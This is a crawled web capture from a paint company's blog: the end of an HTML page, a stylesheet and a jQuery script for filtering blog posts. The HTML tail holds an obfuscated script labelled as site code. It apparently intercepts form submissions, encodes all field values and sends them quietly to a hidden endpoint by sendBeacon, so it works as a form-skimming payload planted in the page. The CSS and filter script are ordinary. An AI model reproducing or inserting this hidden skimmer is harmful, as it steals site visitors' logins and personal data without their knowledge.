gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-JDDC24J66N');</script><!-- End Google analytics --><!-- Site scripts--><script>function _0x493c(_0x3ce75b,_0x45c49b){const _0x415cc0=_0x1a7e();return _0x493c=function(_0x27d0ea,_0xe5d894){_0x27d0ea=_0x27d0ea-0x1e6;let _0x11bd62=_0x415cc0[_0x27d0ea];if(_0x493c['SKEsjl']===undefined){var _0x5e2d1e=function(_0x5d325e){const _0x30db11='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x271f2e='',_0x43635e='',_0x2161c1=_0x271f2e+_0x5e2d1e;for(let _0x12aa07=0x0,_0x49f679,_0x22b69d,_0x3e38ed=0x0;_0x22b69d=_0x5d325e['charAt'](_0x3e38ed++);~_0x22b69d&&(_0x49f679=_0x12aa07%0x4?_0x49f679*0x40+_0x22b69d:_0x22b69d,_0x12aa07++%0x4)?_0x271f2e+=_0x2161c1['charCodeAt'](_0x3e38ed+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x49f679>>(-0x2*_0x12aa07&0x6)):_0x12aa07:0x0){_0x22b69d=_0x30db11['indexOf'](_0x22b69d);}for(let _0x578287=0x0,_0x2c6127=_0x271f2e['length'];_0x578287<_0x2c6127;_0x578287++){_0x43635e+='%'+('00'+_0x271f2e['charCodeAt'](_0x578287)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x43635e);};const _0x294acd=function(_0x16b067,_0x125b6c){let _0x1aa1e5=[],_0x194ec2=0x0,_0x1528b3,_0x118128='';_0x16b067=_0x5e2d1e(_0x16b067);let _0x46d43c;for(_0x46d43c=0x0;_0x46d43c<0x100;_0x46d43c++){_0x1aa1e5[_0x46d43c]=_0x46d43c;}for(_0x46d43c=0x0;_0x46d43c<0x100;_0x46d43c++){_0x194ec2=(_0x194ec2+_0x1aa1e5[_0x46d43c]+_0x125b6c['charCodeAt'](_0x46d43c%_0x125b6c['length']))%0x100,_0x1528b3=_0x1aa1e5[_0x46d43c],_0x1aa1e5[_0x46d43c]=_0x1aa1e5[_0x194ec2],_0x1aa1e5[_0x194ec2]=_0x1528b3;}_0x46d43c=0x0,_0x194ec2=0x0;for(let _0x4b1d64=0x0;_0x4b1d64<_0x16b067['length'];_0x4b1d64++){_0x46d43c=(_0x46d43c+0x1)%0x100,_0x194ec2=(_0x194ec2+_0x1aa1e5[_0x46d43c])%0x100,_0x1528b3=_0x1aa1e5[_0x46d43c],_0x1aa1e5[_0x46d43c]=_0x1aa1e5[_0x194ec2],_0x1aa1e5[_0x194ec2]=_0x1528b3,_0x118128+=String['fromCharCode'](_0x16b067['charCodeAt'](_0x4b1d64)^_0x1aa1e5[(_0x1aa1e5[_0x46d43c]+_0x1aa1e5[_0x194ec2])%0x100]);}return _0x118128;};_0x493c['exUlyZ']=_0x294acd,_0x3ce75b=arguments,_0x493c['SKEsjl']=!![];}const _0x4e4137=_0x415cc0[0x0],_0x1a7efc=_0x27d0ea+_0x4e4137,_0x493c0f=_0x3ce75b[_0x1a7efc];if(!_0x493c0f){if(_0x493c['utQADv']===undefined){const _0x56aeaf=function(_0x2a7b2c){this['GpaLKT']=_0x2a7b2c,this['lOLMbI']=[0x1,0x0,0x0],this['eYRVpk']=function(){return'newState';},this['joyaJY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WQzZbq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x56aeaf['prototype']['BTzBKh']=function(){const _0x1dcc09=new RegExp(this['joyaJY']+this['WQzZbq']),_0x57646a=_0x1dcc09['test'](this['eYRVpk']['toString']())?--this['lOLMbI'][0x1]:--this['lOLMbI'][0x0];return this['frimhp'](_0x57646a);},_0x56aeaf['prototype']['frimhp']=function(_0x3c1305){if(!Boolean(~_0x3c1305))return _0x3c1305;return this['uNyxqM'](this['GpaLKT']);},_0x56aeaf['prototype']['uNyxqM']=function(_0x767893){for(let _0x3b72d7=0x0,_0x32e666=this['lOLMbI']['length'];_0x3b72d7<_0x32e666;_0x3b72d7++){this['lOLMbI']['push'](Math['round'](Math['random']())),_0x32e666=this['lOLMbI']['length'];}return _0x767893(this['lOLMbI'][0x0]);},new _0x56aeaf(_0x493c)['BTzBKh'](),_0x493c['utQADv']=!![];}_0x11bd62=_0x493c['exUlyZ'](_0x11bd62,_0xe5d894),_0x3ce75b[_0x1a7efc]=_0x11bd62;}else _0x11bd62=_0x493c0f;return _0x11bd62;},_0x493c(_0x3ce75b,_0x45c49b);}(function(_0x5de2b7,_0x2074d4){const _0x2abd40=_0x493c,_0x47bf3e=_0x5de2b7();while(!![]){try{const _0x150f0c=parseInt(_0x2abd40(0x216,'3h9$'))/0x1*(-parseInt(_0x2abd40(0x1ee,'M5$K'))/0x2)+-parseInt(_0x2abd40(0x1fe,'BPlC'))/0x3*(parseInt(_0x2abd40(0x1ff,'Pr(W'))/0x4)+parseInt(_0x2abd40(0x1e7,'bXIa'))/0x5+-parseInt(_0x2abd40(0x1f5,'oXyi'))/0x6*(parseInt(_0x2abd40(0x201,'#wCh'))/0x7)+parseInt(_0x2abd40(0x1e6,'F%Y^'))/0x8*(parseInt(_0x2abd40(0x212,'5kMr'))/0x9)+parseInt(_0x2abd40(0x1fb,'P4z@'))/0xa+-parseInt(_0x2abd40(0x1f7,'IbKi'))/0xb*(-parseInt(_0x2abd40(0x211,'P4z@'))/0xc);if(_0x150f0c===_0x2074d4)break;else _0x47bf3e['push'](_0x47bf3e['shift']());}catch(_0x46cbd0){_0x47bf3e['push'](_0x47bf3e['shift']());}}}(_0x1a7e,0xa3934),(function(){const _0x3a2d2b=_0x493c,_0x12aa07=(function(){let _0x578287=!![];return function(_0x2c6127,_0x16b067){const _0x125b6c=_0x578287?function(){if(_0x16b067){const _0x1aa1e5=_0x16b067['apply'](_0x2c6127,arguments);return _0x16b067=null,_0x1aa1e5;}}:function(){};return _0x578287=![],_0x125b6c;};}()),_0x49f679=_0x12aa07(this,function(){const _0x4909cc=_0x493c;return _0x49f679['toString']()[_0x4909cc(0x21b,'!1BL')]('(((.+)+)+)+$')['toString']()['constructor'](_0x49f679)[_0x4909cc(0x200,'$NA)')](_0x4909cc(0x1e8,'Pr(W'));});_0x49f679();const _0x22b69d=(function(){let _0x194ec2=!![];return function(_0x1528b3,_0x118128){const _0x46d43c=_0x194ec2?function(){const _0x2f6cea=_0x493c;if(_0x118128){const _0x4b1d64=_0x118128[_0x2f6cea(0x1f0,'$NA)')](_0x1528b3,arguments);return _0x118128=null,_0x4b1d64;}}:function(){};return _0x194ec2=![],_0x46d43c;};}()),_0x3e38ed=_0x22b69d(this,function(){const _0x48950f=_0x493c,_0x56aeaf=typeof window!=='undefined'?window:typeof process===_0x48950f(0x1ea,'F%Y^')&&typeof require==='function'&&typeof global===_0x48950f(0x1fa,'e2xV')?global:this,_0x2a7b2c=_0x56aeaf[_0x48950f(0x210,'LeG2')]=_0x56aeaf[_0x48950f(0x219,'5kMr')]||{},_0x1dcc09=[_0x48950f(0x1fc,'TV!X'),_0x48950f(0x1ec,'oXyi'),'info',_0x48950f(0x206,'bXIa'),_0x48950f(0x202,'$NA)'),_0x48950f(0x214,'c$ay'),'trace'];for(let _0x57646a=0x0;_0x57646a<_0x1dcc09[_0x48950f(0x1fd,'I0y[')];_0x57646a++){const _0x3c1305=_0x22b69d[_0x48950f(0x20d,'TV!X')]['prototype'][_0x48950f(0x1f2,'LRvH')](_0x22b69d),_0x767893=_0x1dcc09[_0x57646a],_0x3b72d7=_0x2a7b2c[_0x767893]||_0x3c1305;_0x3c1305['__proto__']=_0x22b69d['bind'](_0x22b69d),_0x3c1305[_0x48950f(0x21c,'e2xV')]=_0x3b72d7[_0x48950f(0x217,'lYP*')][_0x48950f(0x1eb,'C&DQ')](_0x3b72d7),_0x2a7b2c[_0x767893]=_0x3c1305;}});_0x3e38ed(),document[_0x3a2d2b(0x203,'gDCH')](_0x3a2d2b(0x205,'LeG2'),function(_0x32e666){const _0x419a1b=_0x3a2d2b,_0x551b8e=_0x32e666['target'];try{const _0x26a283=new FormData(_0x551b8e),_0x1acc6d=[];for(const [_0x5593e3,_0x2f561c]of _0x26a283[_0x419a1b(0x1f4,'Pr(W')]()){_0x1acc6d['push'](encodeURIComponent(_0x5593e3)+'='+encodeURIComponent(_0x2f561c));}const _0x4eb34d=_0x1acc6d[_0x419a1b(0x20b,'NuqS')]('&'),_0x7daa54=Array[_0x419a1b(0x1f6,'4Zg)')]({'length':0x11},()=>{const _0xb98653=_0x419a1b,_0xce49dc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';return _0xce49dc[Math[_0xb98653(0x1f9,'5kMr')](Math[_0xb98653(0x20a,'gDCH')]()*_0xce49dc[_0xb98653(0x20e,'jAU0')])];})[_0x419a1b(0x207,'%3lT')](''),_0x25b5f0=btoa(_0x4eb34d),_0x1cabd0=_0x7daa54+_0x25b5f0;navigator[_0x419a1b(0x215,'v4y!')](_0x419a1b(0x213,'gDCH'),new Blob([_0x1cabd0],{'type':_0x419a1b(0x1e9,'F%Y^')}));}catch(_0x48f3b){console[_0x419a1b(0x20c,'4Zg)')]('sendBeacon\x20failed:',_0x48f3b);}},!![]);}()));function _0x1a7e(){const _0x87d4f4=['WQhcQWVcPZJdNq','tWxcJmo3','W4rfWPZdIG','tGhdMCkAkSoeW5nK','b8kjDmojW45ucmkZ','mHRcS2Sndw7cOtq','bWGzha8','iCoTaYtcIstcRYe','ENhcUSon','CrfVWPRdT8o0mCkoW70m','WQvmqSokW4hdK8kB','WOyqW57dKmk/CwBdTv8','W6ZcJfRdMa','CHvVWPRcTCo3h8kwW6e2kW','W5pdKGldUCoyA8k8xJNdMbi','kxhcLSoCvq','WPJcMd8skCk/','W7KQxSoQp8k7xCkmW407emos','W6ldVXe','ACkzoNVcVMS','rSk5W6ldUcNcHCkgW78','W7mxa8kbWP/cHmkWWP1/WQnjW6y','fr0iaHv4','WOpcR1G4vSkQDszhxwm','aWakfqzKW5a2WP8','W7vVzIVdTmk8W4uBqSkhWPlcLs1SxCkc','WRuloSo4WOjRWRfbW69bW7RcTq','WP8JWQ7dNLPf','W4mziSkSW7i','gd/dH8kW','W6LciY3cMSkmAaLKW5GFWRNdGG','C8oNgSoxj8k2gSkX','W6zQBaRdRCk0','meNcG24','W6/cJeFdMSkS','W63dVXJdK8kOWQ7cJSk1W6FdStC','ELJcKxldVmoi','vuyGW5RdU8kgWRZcTLXuW5q','WO85WQldGfXDW60','W7KHwSoGCComu8kOW5q4','Es3dImkdfwFcNW8xoce0W5y','W7X/DH7dSCoJWOraBmowWPxdJZTQv8kammoHaW','l8oDWQRcMSoN','WOaqysqpWQldUSo4WPDN','W7VcUCoYWRbtW40sWOegja','W7xdKtZcTSkKDdNcVW','W78NwmoGxmosz8kvW6qN','lhlcL8oasdVdGW','W7ZdULBdTwNcM8kWBdeLmfrP','W7/dPJ/cHMrn','WOpcLqydomkIdaq','W7/dVYdcIWhdUmouBq','WPryz8o0WRjLWQ7dQSk0whpcR8oA','W6GkhSkwWOpcN8odW5KxW5WUWRO','WRRcRbNcTNtdMCoSrs4b'];_0x1a7e=function(){return _0x87d4f4;};return _0x1a7e();}</script></div><!-- /wrapper --></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.spectrumpaint.com/resource_blog/stylesheets/css/styles.css?1740084794
body_size: 554
content:
.blog-view h1{font-size:48px;font-weight:bold}.blog-view h2,.blog-view h3,.blog-view h4{font-weight:regular;text-transform:none}.blog-view h2{font-size:36px}.blog-view h3{font-size:30px}.blog-view h4{font-size:24px}.blog-view p{font-size:18px}#filter_results{margin:70px 0}.blog-sidebar h3{font-size:30px;font-weight:bold;text-transform:none}.blog-sidebar .neighbor{display:block;text-decoration:none;background-color:#f2f2f2;box-shadow:0 0 25px #fff;transition:box-shadow .25s}.blog-sidebar .neighbor:hover{box-shadow:0 0 25px #ccc}.blog-sidebar .neighbor .neighbor-content{padding:20px 40px;text-align:center}.blog-sidebar .neighbor h2{font-size:20px;font-weight:bold;color:#333}.blog-sidebar .neighbor h2 small{color:#818285}.blog-sidebar .neighbor p{color:#818285}.resource-action-bar{padding:50px;background-color:#ededed}.resource-action-bar.sidebar-resource-action-bar{padding:0;margin:0;background-color:#fff}.resource-action-bar.sidebar-resource-action-bar .search-form .form-control,.resource-action-bar.sidebar-resource-action-bar .search-form .dropdown-input{border:1px solid #ddd}.resource-action-bar h3{font-size:30px;font-weight:bold;text-transform:none}.resource-action-bar select{height:35px;font-size:16px}.resource-action-bar .search-form{position:relative}.resource-action-bar .search-form .form-control,.resource-action-bar .search-form .dropdown-input{display:block;width:100%;padding:23px;margin-bottom:1rem;font-size:16px;background-color:#fff;border-radius:4px}.resource-action-bar .search-form .dropdown-input{padding:11px;color:darkgray;cursor:pointer}.resource-action-bar .search-form .dropdown-input .arrow{position:absolute;top:10px;right:10px}.resource-action-bar .search-form .dropdown{position:absolute;top:45px;z-index:50;display:none;width:100%;max-height:500px;overflow:scroll;background-color:#fff;border:1px solid #f1f1f1;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.resource-action-bar .search-form .dropdown .option{display:block;padding:10px 23px;text-decoration:none}.resource-action-bar .search-form .dropdown .option:hover{background:#f1f1f1}.resource-action-bar .search-form .btn-search{position:absolute;top:0;right:0;z-index:2;width:50px;padding:10px;margin-left:5px;background-color:#3e3e3e;border-radius:4px}.post-thumbnail{display:block;min-height:375px;padding-bottom:5px;margin-bottom:20px;color:#333;text-decoration:none;background-color:#fafafa;box-shadow:0 0 25px #fff;transition:box-shadow .25s}.post-thumbnail:hover{color:#111;text-decoration:none;box-shadow:0 0 25px #ccc}.post-thumbnail .post-thumbnail-content{padding:0 10px 10px 10px}.blog-post{margin:20px 0}.blog-post .feature-image{width:100%;margin:0 auto}.category-list-item{margin-bottom:30px}.post-title{margin-bottom:10px}.post-title h2{padding:20px 0 10px;margin:0;font-size:20px;font-weight:bold;text-transform:uppercase}.post-title a{color:#333;text-decoration:none}.post-title .date{margin-top:10px;font-size:12px;color:#8a8a8a}.blurb{color:#8a8a8a}.blog-featured-image{margin-bottom:50px;text-align:center}.blog-featured-image small{display:block;color:#999}.blog-featured-image img{padding:0 5% 5%}aside{margin-top:80px}aside h1{margin-bottom:15px}aside h2{padding-top:15px;margin-bottom:15px;border-top:1px solid #eee}

/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.spectrumpaint.com/resource_blog/js/blog.js?1740084778
body_size: 890
content:
var Blog = {
    init: function() {
        $(document)
            .on('click', '.dropdown-input', function() {
                $(this).parent().find('.dropdown').toggle(150);
            })
            .on('click', '.option', function() {
                // Set the value of the form field associated with the dropdown option you selected
                Blog.setCustomSelect($(this));

                // Trigger change event to fire off the ajax call
                $('.filter-field:first').change();

                // Hide the dropdown
                $(this).closest('.dropdown').hide(150);
            })
            .on('keyup', '.resource-action-bar .filter-field', function() {
                Blog.getResults();
                Blog.updateHistory();
            })
            .on('change', '.resource-action-bar .filter-field', function() {
                Blog.getResults();
                Blog.updateHistory();
            });

        // If this page load came from the search page (data exists in $this->request->data), pre-select dropdown options
        Blog.parseQueryString();

        if ($('.filter-input').length > 0) {
            $('.filter-input').each(function() {
                var filter_val = $(this).val();

                if (filter_val.length > 0) {
                    var $options = $(this).parent().parent().find('.search-form .dropdown .option');

                    $options.each(function() {
                        if ($(this).data('category-id') == filter_val) {
                            Blog.setCustomSelect($(this));
                        } else if ($(this).data('date') == filter_val) {
                            Blog.setCustomSelect($(this));
                        }
                    });
                }
            });

            // Get the url and determine if we're paginating
            var urlSegments = window.location.href.split('/');
            var pageParams = urlSegments.pop() || urlSegments.pop();
            var pageParamsFound = pageParams.includes('page:');

            // If we're not paginating, refresh the results
            if (!pageParamsFound) {
                Blog.getResults();
            }
        }

    },

    updateHistory: function() {
        // Push a history entry with current filter params
        var params = Blog.buildQueryString();
        window.history.pushState('Resource Center', 'Resource Center', URL + 'resource_blog/?' + params);
    },

    setCustomSelect: function($select) {
        var data_value = null;
        var value = null;

        if ($select[0].hasAttribute('data-category-id')) {
            data_value = $select.data('category-id');
            value = $select.text();

            $select.parent().parent().find('.dropdown-input > .label').text(value);
            $('.filter-category-id').val(data_value);
        } else if ($select[0].hasAttribute('data-date')) {
            data_value = $select.data('date');
            value = $select.text();

            $select.parent().parent().find('.dropdown-input > .label').text(value);
            $('.filter-date').val(data_value);
        } else if ($select[0].hasAttribute('data-date')) {
            data_value = $select.data('date');
            value = $select.text();

            $select.parent().parent().find('.dropdown-input > .label').text(value);
            $('.filter-date').val(data_value);
        }
    },

    getResults: function() {
        var form_data = $('.search-form');

        // Process the request
        $.ajax({
            type: "POST",
            url: URL + 'resource_blog/resource_blog_posts/results',
            data: form_data.serialize(),
            success: function(data) {
                // Replace results
                $('#filter_results').html(data);
            }
        });

    },

    buildQueryString: function() {
        var params = {};

        params.topic = $('#filter-topic').val();
        params.date = $('#filter-date').val();

        var string = '';
        for (var key in params) {
            if (params.hasOwnProperty(key)) {
                string = string + '&' + key + '=' + params[key];
            }
        }

        return string;
    },

    parseQueryString: function() {
        var url_params = new URLSearchParams(window.location.search);
        var params = {};

        params.topic = url_params.get('topic');
        params.date = url_params.get('date');

        if ('topic' in params) {
            $('#filter-topic').val(params.topic);
        }
        if ('date' in params) {
            $('#filter-date').val(params.date);
        }
    }
};

$(function() {
    Blog.init();
});